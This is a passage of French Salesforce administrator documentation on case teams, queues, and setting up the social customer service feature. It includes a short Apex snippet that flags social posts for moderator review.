- **4.** Cliquez sur **Enregistrer**.
- Remarque: Pour supprimer une équipe de requête prédéfinie, retirez-la d'abord des règles d'attribution. Si vous supprimez une équipe de requête prédéfinie, elle est retirée de toutes les requêtes dont elle est chargée, et elle ne peut pas être récupérée dans la Corbeille. Lorsque vous retirez des membres d'une équipe de requête prédéfinie, ils sont retirés de toutes les requêtes dont leur équipe est membre.

CONSULTER ÉGALEMENT :

[Équipes de requêtes](#page-2944-0) [Configuration d'équipes de requête](#page-2945-0) Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour configurer les équipes de requête :

**•** Personnaliser l'application

ET

Gérer les utilisateurs

Pour ajouter des membres à une équipe :

**•** Autorisation de modification sur les requêtes

# <span id="page-2948-0"></span>Configuration d'alertes par e-mail pour des équipes de requête

Créez des alertes par e-mail pour des équipes de requête afin d'informer les membres d'équipe de chaque création ou modification d'une requête.

- **1.** Créez des modèles d'e-mail pour des notifications.
- **2.** Configurez des règles de workflow qui spécifient les actions de requête qui envoient des alertes par e-mail aux membres d'équipe.
	- **a.** Dans Configuration, saisissez *Règles the workflow* dans la case Recherche rapide, puis sélectionnez **Règles the workflow**.
	- **b.** Cliquez sur **Nouvelle règle**.
	- **c.** Dans Sélectionner un objet, choisissez **Requête**, puis cliquez sur **Suivant**.
	- **d.** Saisissez le nom de la règle.
	- **e.** Choisissez les critères d'évaluation. Pour garantir l'évaluation de chaque requête pour une alerte par e-mail, nous recommandons de définir les critères d'évaluation sur **Évaluer la règle lorsqu'un enregistrement est : créé, et à chaque modification**.
	- **f.** Saisissez vos critères de règle. Nous vous recommandons de choisir **critères sont remplis** et de sélectionner les critères qu'une requête doit remplir pour envoyer des alertes par e-mail. Par exemple, si vous souhaitez que les membres d'équipe reçoivent une alerte par e-mail chaque fois qu'un statut de requête est défini sur Nouveau, définissez les critères sur *Requête : Statut égal à Nouveau*.
	- **g.** Cliquez sur **Enregistrer et Suivant**.
- **3.** Ajoutez des alertes par e-mail aux critères de votre règle de workflow.
	- **a.** Cliquez sur **Ajouter une action de workflow** et choisissez **Nouvelle alerte par e-mail**.
	- **b.** Saisissez une description et un nom unique pour l'alerte par e-mail. Puisque vous choisissez Requête en tant qu'objet pour la règle de workflow, l'objet est affiché en lecture seule.
	- **c.** Sélectionnez un modèle de message.
	- **d.** Sélectionnez les destinataires des alertes par e-mail de la règle de workflow. Pour sélectionner tous les membres d'une équipe de requête, choisissez **Équipe de requête** dans Type de destinataire et ajoutez l'équipe en tant que destinataire sélectionné. Vous pouvez saisir jusqu'à cinq adresses e-mail supplémentaires.
	- **e.** Cliquez sur **Enregistrer**.
- **4.** Activez la règle de workflow et la règle d'alerte par e-mail associée :
	- **a.** Dans Configuration, saisissez *Règles the workflow* dans la case Recherche rapide, puis sélectionnez **Règles the workflow**
	- **b.** Cliquez sur **Activer** en regard du nom de la règle.



Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour configurer les équipes de requête :

- **•** Personnaliser l'application
	- ET
	- Gérer les utilisateurs

Pour créer ou modifier des règles de workflow :

**•** Personnaliser l'application

Pour créer ou modifier des alertes par e-mail :

**•** Personnaliser l'application

Remarque: Pour empêcher la règle d'envoyer des alertes par e-mail, cliquez à tout moment sur **Désactiver**. Si vous désactivez une règle avec des actions en attente, les actions se terminent tant que la requête qui a déclenché la règle n'est pas mise à jour.

CONSULTER ÉGALEMENT : [Équipes de requêtes](#page-2944-0) [Configuration d'équipes de requête](#page-2945-0) [Gérer les modèles d'e-mail](#page-1719-0)

# <span id="page-2949-0"></span>Files d'attente

Les files d'attente aident à définir la priorité des enregistrements, à les distribuer et à les attribuer aux équipes qui partagent des charges de travail. Vous pouvez accéder aux files d'attente à partir des vues de listes, et les membres d'une file d'attente peuvent s'approprier de tout enregistrement placé dans une file d'attente. Les files d'attente sont disponibles pour des requêtes, des pistes, des commandes, des objets personnalisés, des contrats de service ou des versions d'article Knowledge.

Vous pouvez ajouter manuellement un enregistrement à une file d'attente en changeant le propriétaire de l'enregistrement. Alternativement, une règle d'attribution peut ajouter des requêtes ou des pistes à une file d'attente en fonction de critères, par exemple *Origine égal à E-mail*. Un enregistrement reste en file d'attente jusqu'à ce qu'un propriétaire lui soit attribué ou jusqu'à ce qu'un membre de la file d'attente se l'approprie. Tout membre de la file d'attente, ou utilisateur de niveau supérieur dans la hiérarchie des rôles, peut s'approprier les enregistrements qu'elle contient.

Pour citer quelques exemples de files d'attente, prenons les files d'attente de pistes qui permettent de distribuer et de partager des pistes entre les commerciaux attribués à des régions spécifiques, par exemple la région Ouest ou la région Est. Les files d'attente de requêtes qui permettent de distribuer et de partager des requêtes entre les agents de support attribués à différents niveaux de service, par exemple le service Gold et le service Silver. Les files d'attente de versions d'article Knowledge qui permettent de distribuer les nouvelles versions des articles aux personnes compétentes pour les traduire dans des langues spécifiques.

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

Les files d'attente de piste, de requête et de contrat de service ne sont pas disponibles dans **Database.com**

#### [Création de files d'attente](#page-2950-0)

Créez des files d'attente pour définir la priorité des enregistrements, les distribuer et les attribuer aux équipes qui partagent des charges de travail. Le nombre de files d'attente que vous pouvez créer n'est pas limité. Vous pouvez sélectionner la date à laquelle les membres reçoivent les notifications par e-mail.

CONSULTER ÉGALEMENT : [Équipes de requêtes](#page-2944-0)

# <span id="page-2950-0"></span>Création de files d'attente

Créez des files d'attente pour définir la priorité des enregistrements, les distribuer et les attribuer aux équipes qui partagent des charges de travail. Le nombre de files d'attente que vous pouvez créer n'est pas limité. Vous pouvez sélectionner la date à laquelle les membres reçoivent les notifications par e-mail.

- **1.** Dans Configuration, saisissez *Files d'attente* dans la case Recherche rapide, puis sélectionnez **Files d'attente**.
- **2.** Cliquez sur **Nouveau**.
- **3.** Saisissez une étiquette et un nom. L'étiquette est affichée dans l'interface utilisateur en tant que vue de liste, et le nom est utilisé par l'API et des packages gérés.
- **4.** Sélectionnez les paramètres de notification par e-mail pour la file d'attente.



- **5.** Si votre organisation utilise des divisions, sélectionnez la division par défaut de la file d'attente. Les requêtes héritent de la division du contact auquel elles sont associées. Lorsqu'une requête n'a pas de contact, elle est attribuée à la division globale par défaut.
- **6.** Ajoutez les objets disponibles à la file d'attente. Vous pouvez ajouter des requêtes, des pistes, des commandes, des objets personnalisés, des contrats de service ou des versions d'article Knowledge.
- **7.** Ajoutez des membres à la file d'attente. Vous pouvez ajouter des utilisateurs individuels, des rôles, des groupes publics, des territoires, des connexions ou des utilisateurs partenaires.

. Selon les paramètres de partage de votre organisation, seuls les membres de file d'attente et les utilisateurs de niveau supérieur dans la hiérarchie des rôles peuvent devenir propriétaires des enregistrements de la file d'attente.

**8.** Cliquez sur **Enregistrer**.

Conseil: Après avoir créé une file d'attente pour des requêtes ou des pistes, vous pouvez configurer des règles d'attribution afin d'acheminer les requêtes ou les pistes vers la file.

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

Les files d'attente de piste, de requête et de contrat de service ne sont pas disponibles dans **Database.com**

# AUTORISATIONS UTILISATEUR

Pour créer ou modifier des files d'attente :

**•** Personnaliser l'application

ET

Gérer les vues de liste publique

Pour modifier des files d'attente créées par d'autres utilisateurs :

**•** Personnaliser l'application

ET

Gérer les vues de liste publique et Gérer les utilisateurs

Remarque: Avant de supprimer une file d'attente, réattribuez ses enregistrements à un autre propriétaire et retirez-la de toutes les règles d'attribution.

CONSULTER ÉGALEMENT : [Files d'attente](#page-2949-0)

[Équipes de requêtes](#page-2944-0)

# Ajout du service client social

# Bienvenue dans le service client social

Le service client social permet de répondre à vos clients via des réseaux sociaux et de recueillir des informations importantes sur les requêtes.

Important: Si votre organisation a été créée avant la version Spring '16, consignez un ticket de support Salesforce pour activer les autorisations de l'organisation Objets sociaux et Éditeur social. Si vous avez deux comptes sociaux ou moins à suivre, vous pouvez utiliser le pack de démarrage. Sinon, vous devez disposer de comptes Social Studio suffisants. Si vous passez de Radian6 à un package Salesforce, notez-le dans votre ticket de support.

Le service client social s'intègre à Radian6 et à Social Studio. Il permet aux agents de service et aux commerciaux d'engager des clients en répondant à des requêtes et à des pistes créées dans Twitter et Facebook. Les administrateurs peuvent personnaliser le traitement du contenu social entrant à l'aide d'une classe Apex et définir les personnes de leur organisation autorisées à répondre via les canaux sociaux. Les éléments de fil sont créés dans la requête ou la piste pour un contenu entrant et sortant, ce qui facilite la résolution des questions des clients pour les agents du support et la communication avec des prospects pour les commerciaux.

Remarque: Lors de la conversion d'une piste en compte ou en contact, les éléments sociaux du fil sont retirés.

Si Texte rapide est activé, les agents peuvent créer des réponses prêtes à envoyer à des clients sociaux. Reportez-vous à [Activation de texte rapide](#page-2766-0) et [Création de messages texte rapide](#page-2671-0).

Dans Salesforce1, les agents peuvent afficher et répondre à un contenu social à partir d'appareils mobiles.

Pour les comptes Twitter, les agents peuvent utiliser les fils de requête et de piste pour afficher le contenu auquel ils répondent, retweeter, marquer des tweets comme favoris, suivre des tweets, envoyer des réponses à des tweets et à des messages directs, et supprimer les tweets gérés par vos comptes sociaux.

Pour les comptes Facebook, les requêtes et les pistes sont créées depuis votre page Facebook gérée, et les agents peuvent utiliser les fils pour afficher le contenu auquel ils répondent, aimer des publications et des commentaires, envoyer des publications, des commentaires, des réponses et des messages privés, et supprimer les publications gérées par vos comptes sociaux.

CONSULTER ÉGALEMENT : [Mise en œuvre du service client social](#page-2952-0) [Conseils sur l'action sociale](#page-2456-0)

### Éditions

Disponible avec : Salesforce Classic

Le service client social est disponible dans **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition.

# AUTORISATIONS UTILISATEUR

Pour administrer le service client social :

**•** Gérer les utilisateurs ET

> Personnaliser l'application

Pour créer des éléments de fil de requête :

**•** Suivi de fil pour tous les objets associés sur l'objet Requête

Pour envoyer et recevoir des publications ou des messages de média social :

**•** Fil de requête activé

ET

Accéder à un compte social
# Mise en œuvre du service client social

Activez le service client social dans votre organisation et personnalisez l'expérience de vos agents de support.

- **•** [Configuration d'un Service client social](#page-2953-0)
- **•** [Création de l'interface de l'action sociale](#page-2958-0)
- **•** [Activation de la modération du service client social](#page-2957-0)
- **•** [Modification de la classe Apex par défaut](#page-2959-0)

### CONSULTER ÉGALEMENT :

[Conseils sur l'action sociale](#page-2456-0)

- [Gestion des publications sociales](#page-2460-0)
- [Gestion des personnes sociales](#page-2461-0)

### Éditions

Disponible avec : Salesforce Classic

Le service client social est disponible dans **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition.

## AUTORISATIONS UTILISATEUR

Pour administrer le service client social :

- **•** Gérer les utilisateurs ET
	- Personnaliser l'application

Pour créer des éléments de fil de requête :

# <span id="page-2953-0"></span>Configuration d'un Service client social

Activez Service client social, installez le package socialcustomerservice, synchronisez vos comptes sociaux et attribuez des pseudos sociaux.

Important: Si votre organisation a été créée avant la version Spring '16, consignez un ticket de support Salesforce pour activer les autorisations de l'organisation Objets sociaux et Éditeur social. Si vous avez deux comptes sociaux ou moins à suivre, vous pouvez utiliser le pack de démarrage. Sinon, vous devez disposer de comptes Social Studio suffisants. Si vous passez de Radian6 à un package Salesforce, notez-le dans votre ticket de support.

Votre organisation doit avoir configuré Social Studio avec une source de données pour pouvoir récupérer un contenu social entrant depuis Twitter et Facebook. Si vous utilisez le compte de démarrage, Salesforce le configurera pour vous.

- Important: Le Suivi de fil pour Tous les objets associés doit être activé pour permettre la création d'éléments de fil de requête. Reportez-vous à [Configuration de Fil de requête](#page-2718-0) à la page 2713. Pour des pistes, dans Configuration, saisissez *Suivi du fil* dans la case Recherche rapide, sélectionnez **Suivi du fil**, puis assurez-vous que les options Activer le suivi de fil et Tous les objets associés sont cochées. Lors de la conversion d'une piste en compte ou en contact, les éléments sociaux du fil sont retirés.
- **1.** Dans Configuration, saisissez *Média social* dans la case Recherche rapide, puis sélectionnez **Paramètres**.
- **2.** Sous l'onglet Paramètres, cochez Activer le service client social. Le package socialcustomerservice est installé.
- **3.** Si vous souhaitez que les publications soient approuvées avant de les envoyer, cochez Activer les approbations pour les publications sociales.

Dans le cadre d'un processus de formation professionnelle ou d'examen de la qualité, vous pouvez exiger que les publications de certains agents soient approuvées, plutôt que de les laisser publier librement. Grâce aux processus d'approbation et aux autorisations utilisateur, les agents sélectionnés peuvent soumettre des publications sociales pour approbation, rappeler des publications, et réessayer ou les soumettre de nouveau. Les approbateurs peuvent approuver et rejeter les publications destinées à être publiées. Reportez-vous à [Activation des approbations de publications sociales](#page-2956-0) à la page 2951.

- **4.** Sous Identifiants Social Studio, créez un compte Social Studio avec le pack de démarrage en cliquant sur **Créer un compte**, ou cliquez sur **Se connecter**, puis saisissez vos identifiants Social Studio.
	- Remarque: Avec le pack de démarrage Social Customer Service, vous pouvez activer le Service client social et jusqu'à deux comptes sociaux pour n'importe quel réseau social. Par exemple, si vous ajoutez un compte Twitter, vous pouvez ajouter un seul compte Facebook. Vous ne pouvez pas rétrograder un compte Social Studio dans le pack de démarrage. Le pack de démarrage ne prend pas en charge la fonctionnalité de modération (toutes les publications deviennent des requêtes) et le code Apex par défaut ne peut pas être personnalisé.
- **5.** Sous l'onglet Comptes sociaux, cliquez sur **Ajouter un compte**, puis sélectionnez votre réseau social, par exemple Twitter ou Facebook.

Le réseau social s'ouvre et vous invite à vous authentifier au compte. Une fois votre compte authentifié, Salesforce vous renvoie à l'onglet Comptes sociaux.



Remarque: Si vous recevez une erreur « Désolé, actuellement, nous ne prenons pas en charge l'enregistrement de comptes professionnels Facebook » ou « Votre compte Facebook ne peut pas être ajouté en raison de fonctionnalités non prises en charge », il peut être nécessaire de définir un nom d'utilisateur dans votre page Facebook.

### Éditions

Disponible avec : Salesforce Classic

Le service client social est disponible dans **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition.

## AUTORISATIONS UTILISATEUR

Pour administrer le service client social :

- **•** Gérer les utilisateurs ET
	- Personnaliser l'application

Pour créer des éléments de fil de requête :

**6.** Cliquez sur l'icône d'actualisation en regard de'**Ajouter un compte**.

Remarque: Les comptes sociaux auxquels un utilisateur n'a plus accès sont automatiquement désactivés et masqués dans les comptes actifs.

<span id="page-2954-0"></span>**7.** Si vous utilisez le Pack de démarrage, sélectionnez la case Création de requête pour activer la création automatique de requêtes lorsque les publications proviennent du compte social.

Par exemple, si vous avez deux poignées Twitter, l'une pour le support et l'autre réservée aux informations marketing et sur la marque, vous pouvez activer la création automatique de requêtes uniquement pour la poignée de support. Les tweets de la poignée marketing sont placées dans la file d'attente des publications sociales pour examen. Reportez-vous à [Gestion des publications sociales](#page-2460-1) à la page 2455.

Remarque: Si vous utilisez la version complète du service client social, vous pouvez configurer la modération de requête via Social Studio. Reportez-vous à [Activation de la modération du service client social](#page-2957-0) à la page 2952.

- **8.** Si vous avez un portefeuille de comptes sociaux, configurez Réponses par défaut de pour chaque compte Twitter, Instagram (pilote) et Sina Weibo (pilote). Cela permet de standardiser et de promouvoir le support de votre marque en définissant un pseudo de support dédié, par exemple @acmehelp ou@acmesupport. De plus, les agents peuvent envoyer des publications sortantes en moins de clics, car le compte sélectionné est affiché en tant que valeur par défaut dans le menu déroulant du compte dans l'éditeur social. Le traitement par défaut des réponses ne s'applique pas aux messages directs de Twitter et n'affecte pas Facebook, Google Plus ou LinkedIn, car il est limité au traitement de la page elle-même.
- **9.** Sous l'onglet Paramètres entrants, vous pouvez déterminer la classe Apex qui contrôle le traitement du contenu entrant dans votre organisation et l'utilisateur sous lequel son exécution est définie. Si vous utilisez la classe Apex par défaut, vous pouvez sélectionner des règles métiers entrantes afin de déterminer le traitement des données sociales entrantes.

#### **Activation de la réouverture de requête**

Si une nouvelle publication, provenant de la même personne sociale, est associée à une requête fermée, la requête est rouverte sous le nombre de jours défini. Ce nombre doit être supérieur ou égal à 1 et inférieur ou égal à 3 000.

#### **Utilisation de comptes personnels**

Attribuez un compte personnel au type sélectionné pour l'enregistrement parent de la personne sociale.

### **Création de requêtes pour les balises de publication**

Remplacez les règles de création de requêtes de la plate-forme sociale, et créez une requête lorsqu'une publication sociale contient des balises de publication sociale. Les balises de publication sont utilisées pour répondre à la question « Quel est l'objet de cette publication ? ». Définies dans Social Hub, les balises de publication fournissent un contexte supplémentaire sur une publication.

La classe Apex par défaut crée une publication sociale, une personne sociale, une requête, un contact, et prend en charge les cas d'utilisation courants. Pour plus d'informations sur la modification de la classe Apex par défaut, reportez-vous à [Modification de la](#page-2959-0) [classe Apex par défaut.](#page-2959-0)

Remarque: Si vous utilisez le pack de démarrage, la classe Apex n'est pas modifiable, mais vous pouvez modifier l'utilisateur sous lequel elle est exécutée.

**10.** Pour attribuer des pseudo sociaux à un profil ou à un ensemble d'autorisations, toujours dans la Configuration :

- **•** Saisissez *Profils* dans la case Recherche rapide, puis sélectionnez **Profils**.
- **•** Saisissez *Ensembles d'autorisations* dans la case Recherche rapide, puis sélectionnez **Ensembles d'autorisations**.
- **11.** Cliquez sur un profil ou un ensemble d'autorisations existant ou créez-en un.

**12.** Dans la section Applications, cliquez sur **Comptes sociaux attribués**.

**13.** Cliquez sur **Modifier**.



**14.** Attribuez les comptes sociaux qui doivent être disponibles pour vos utilisateurs disposant de ce profil ou de cet ensemble d'autorisations.

Important: Les utilisateurs doivent avoir le profil ou l'ensemble d'autorisations que vous avez sélectionné ou créé à l'étape 8.

- **15.** Enregistrez vos modifications.
- **16.** Assurez-vous que la visibilité de champ appropriée est définie pour le profil ou l'ensemble d'autorisations.
	- **•** Pour des profils, dans Configuration, saisissez *Profils* dans la case Recherche rapide, puis sélectionnez **Profils** ainsi que le profil que vous avez sélectionné ou créé précédemment. Dans la section Sécurité au niveau du champ, sélectionnez ensuite **Publication sociale**.
	- **•** Pour des ensembles d'autorisations, dans Configuration, saisissez *Ensembles d'autorisations* dans la case Recherche rapide, puis sélectionnez **Ensembles d'autorisations** ainsi que l'ensemble d'autorisations que vous avez sélectionné ou créé précédemment. Cliquez ensuite sur **Paramètres d'objet**, puis sélectionnez **Publication sociale**.
- **17.** Cliquez sur **Modifier**. Sous Ensembles d'autorisations, assurez-vous que tous les champs disponibles sont définis sur Visible (pas Lecture seule) pour des profils ou sur Modifier pour des ensembles d'autorisations. Cliquez sur **Enregistrer**.
- **18.** Vous pouvez également définir Texte rapide pour permettre aux agents de créer des réponses prêtes à envoyer aux réseaux sociaux. Reportez-vous à [Activation de texte rapide.](#page-2766-0)
- **19.** Vous pouvez également accorder un accès en lecture aux publications sociales pour les utilisateurs de communautés et de portails externes.

Pour que les publications sociales soient disponibles dans les communautés et les portails, vous devez satisfaire trois exigences :

- **•** Assurez-vous que l'utilisateur a accès aux requêtes dans la communauté.
- **•** Accordée aux utilisateurs une autorisation en lecture aux publications sociales dans leur profil.
- **•** Dans l'objet Publication sociale de votre organisation, activez la visibilité des champs individuels via les paramètres de sécurité au niveau du champ.
- Remarque: Une fois ces exigences satisfaites, les utilisateurs externes peuvent accéder aux publications sociales affichées. Par exemple, si un fil de requête ou de piste est affiché en externe, toutes les publications sociales du fil sont visibles. Actuellement, il n'est pas possible de limiter la visibilité au niveau objet de la publication sociale.

Il est recommandé d'activer le suivi historique pour les objets Personne sociale et Publication sociale pendant les premiers mois d'utilisation du Service client social. Le suivi historique aide à identifier les personnes qui ont effectué une modification, à déterminer la date de modification et à différencier les modifications automatiques et manuelles.

### CONSULTER ÉGALEMENT :

[Historique du champ de suivi](#page-1058-0)

# <span id="page-2956-0"></span>Activation des approbations de publications sociales

Les agents des services sociaux représentent à la fois les personnes qui solutionnent les problèmes de vos consommateurs et la voix de votre marque sur les réseaux sociaux tels que Facebook et Twitter. Vous pouvez définir des directives qui indiquent à vos agents le ton et la syntaxe standard à respecter pour rédiger leurs communications, conformément à la stratégie des médias sociaux de votre organisation. Par exemple, vous pouvez exiger que les agents sociaux signent leurs tweets d'une façon standard, par exemple « ~ Jean ».

Les administrateurs Salesforce peuvent créer des processus d'approbation, et affecter les autorisations correspondantes aux agents et aux approbateurs.

- **1.** Dans Configuration, saisissez *Média social* dans la case Recherche rapide, puis sélectionnez **Paramètres**.
- **2.** Sélectionnez Activer les approbations pour les publications sociales.
- **3.** Créez et activez des processus d'approbation pour les publications sociales en utilisant l'[assistant](#page-4565-0) [de démarrage rapide](#page-4565-0) ou l'[assistant de configuration standard](#page-4570-0).
	- Important: L'Assistant de démarrage rapide est une méthode simple et populaire pour créer des processus d'approbation dans Salesforce. Cependant, l'option Laisser l'utilisateur effectuant la soumission sélectionner manuellement l'approbateur n'est pas prise en charge dans l'Assistant de démarrage rapide. La sélection de cette option renvoie ensuite une erreur lorsqu'un agent soumet une publication pour approbation.
- **4.** Dans Configuration, cliquez sur **Administrer** > **Gérer les utilisateurs** > **Ensembles d'autorisations**.
- **5.** Activez l'autorisation utilisateur Demander l'approbation des publications sociales.
- **6.** Attribuez l'autorisation utilisateur Demander l'approbation des publications sociales à un [ensemble](#page-594-0) [d'autorisations](#page-594-0) aux agents qui souhaitent que leurs publications soient approuvées avant de les envoyer.

Lorsque de l'attribution d'autorisations aux utilisateurs, n'oubliez pas ces deux points.

- **•** L'approbation d'une publication la soumet automatiquement pour l'édition. Par conséquent, les approbateurs doivent avoir le même accès aux comptes sociaux que les agents dont ils examinent le travail. Sinon, les publications qu'ils approuvent renvoient une erreur.
- **•** Si vos autorisations utilisateur comprennent Demander l'approbation des publications sociales, le bouton de soumission de l'éditeur social indique toujours **Soumettre pour approbation** plutôt que « Commentaire », « Tweet » ou un autre terme. Cela est vrai même si aucun processus d'approbation actif ne s'applique à l'utilisateur. Dans cette situation, cliquer sur **Soumettre pour approbation** permet de publier la publication sociale normalement, car aucun processus d'approbation actif n'est en vigueur.

### Éditions

Disponible avec : Salesforce Classic

Le service client social est disponible dans **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition.

## AUTORISATIONS UTILISATEUR

Pour administrer le service client social :

**•** Gérer les utilisateurs ET

> Personnaliser l'application

Pour créer des éléments de fil de requête :

Pour plus d'informations, reportez-vous à [Création d'un processus d'approbation](#page-4570-0) à la page 4565, [Liste de contrôle des processus](#page-4562-0) [d'approbation](#page-4562-0) à la page 4557 et [Processus d'approbation utiles](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_useful_approval_processes.pdf).

Conseil: Si vos agents travaillent avec les pages de détail d'enregistrement des publications sociales, plutôt que dans le fil de requête, nous conseillons de supprimer la liste associée des approbations dans la présentation de page. La même mise en page est partagée entre les publications sociales entrantes et sortantes. Le retrait de la liste associée des approbations permet d'éviter toute confusion lors de l'affichage d'une publication entrante représentant un candidat valide pour un processus d'approbation. Les approbateurs peuvent toujours approuver ou rejeter les publications par les autres moyens habituels, notamment par e-mail, avec Chatter et les vues de liste.

# <span id="page-2957-0"></span>Activation de la modération du service client social

Utilisez la modération pour gérer les publications entrantes et créer des requêtes uniquement pour les publications qui nécessitent une assistance. Les modérations aident votre organisation à se consacrer aux vrais problèmes des clients et à éviter d'ouvrir les requêtes inutiles.

Il n'est pas nécessaire de créer une requête pour chaque publication. Par exemple, un tweet ou une publication élogieux(se) ne requiert pas l'assistance d'un agent. Cependant, lorsque le service client social standard est activé, des requêtes sont automatiquement créées à partir de chaque publication sociale. Grâce à la modération, les agents peuvent gérer les publications qui nécessitent la création d'une requête et celles qui sont ignorées. La modération est activée avec une règle Plate-forme sociale dans votre compte Social Studio afin de désactiver la création automatique de requêtes.

- Remarque: Avec le Pack de démarrage, vous pouvez définir si des requêtes sont automatiquement créées lorsque les publications proviennent d'un compte social spécifique, sous l'onglet Comptes sociaux. Reportez-vous à [Configuration d'un service client social](#page-2954-0) à la page 2949.
- **1.** Depuis votre compte Social Studio, cliquez sur l'onglet **Règles**.
- **2.** Créez une règle, ou utilisez une règle existante, pour indiquer qu'aucune requête n'est créée dans Salesforce.

Par exemple, la règle doit être configurée comme suit :

- **a.** Action : envoyer à Salesforce.
- **b.** Case Créer une requête désactivée.
- **3.** Enregistrez et activez votre règle.

Remarque: Vous pouvez activer votre règle pour toutes les publications sociales ou uniquement celles provenant de certains comptes gérés.

La création de requêtes peut également être personnalisée en mettant en oeuvre une logique de requête Apex personnalisée. Pour cela, dans Configuration, saisissez *Média social* dans la case Recherche rapide, puis sélectionnez **Paramètres**. Reportez-vous à [Modifier la classe Apex par défaut.](#page-2959-0)

Remarque: Si vous avez commencé à utiliser le Service client social avant la version Spring '16 et si vous avez une classe Apex  $\left( \mathbf{z}\right)$ personnalisée, vous pouvez mettre à jour votre classe Apex afin de bénéficier des dernières fonctionnalités de modération. Si votre classe Apex personnalisée est une extension de la classe Apex par défaut, vous recevez la mise à jour pour les fonctions Apex par défaut que vous appelez. Si votre classe Apex personnalisée n'est pas une extension de la classe Apex par défaut (vous avez copié la classe par défaut et l'avez modifiée), vous devez mettre à jour manuellement.

Pour mettre à jour manuellement votre classe Apex personnalisée, ajoutez le code ci-dessous et mettez à jour votre filtre de liste de publications sociales de modération.

Éditions

Disponible avec : Salesforce Classic

Le service client social est disponible dans **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition.

## AUTORISATIONS UTILISATEUR

Pour administrer le service client social :

**•** Gérer les utilisateurs ET

> Personnaliser l'application

**1.** Appelez cette méthode directement avant d'insérer la publication, une fois toutes les relations définies dans la publication.

```
private void setModeration(SocialPost post){
   //if we don't automatically create a case, we should flag the post as requiring
moderator review.
   if(post.parentId == null)
       post.reviewedStatus = 'Needed';
}
```
Dans la classe Apex par défaut, consultez les lignes 50 et 61 à 65.

**2.** Mettez à jour votre filtre de liste de publications sociales de modération de :

```
Parent EQUAL TO "" AND ReviewStatus NOT EQUAL TO "ignore"
À :
Parent EQUAL TO "" AND ReviewStatus EQUAL TO "Needed"
```
<span id="page-2958-0"></span>Pour ne pas perdre le suivi des publications sociales présentes dans votre file d'attente de modération, créez une vue de liste avec le nouveau filtre, puis basculez sur ce filtre lorsque le nouveau et l'ancien filtre affichent des résultats identiques.

# Création de l'interface de l'action sociale

L'action sociale est créée lorsque vous installez le service client social. Vous pouvez ajouter, supprimer et organiser les champs en fonction des besoins de votre organisation.

L'action sociale est créée lorsque le Service client social est activé.

- **1.** Dans les paramètres de gestion d'objet des requêtes, accédez à Boutons, liens et actions.
- **2.** Cliquez sur **Présentation** en regard de l'action sociale.
- **3.** Modifiez les champs souhaités.

Remarque: La modification des valeurs de champ peut invalider les publications entrantes dans la [classe Apex](#page-2959-0) du Service client social.

Pour envoyer un contenu social, l'action sociale doit avoir les champs suivants :

- **•** En réponse à :
- **•** Compte social géré
- **•** Type de message
- **•** Content

Gros titre et Nom sont des champs obligatoires. Pour les supprimer, créez une valeur prédéfinie pour chaque champ, puis retirez-les de l'action. Reportez-vous à [Définition de](#page-5035-0) [valeurs de champ prédéfinies pour les champs d'action rapide.](#page-5035-0)

#### **4.** Cliquez sur **Enregistrer**.

- **5.** Depuis les paramètres de gestion des objets de requêtes, accédez à Présentations de page.
- **6.** Dans Présentations de page de requête, cliquez sur **Modifier** en regard de Présentation basée sur le fil.
- **7.** Dans la palette, cliquez sur **Actions rapides**.
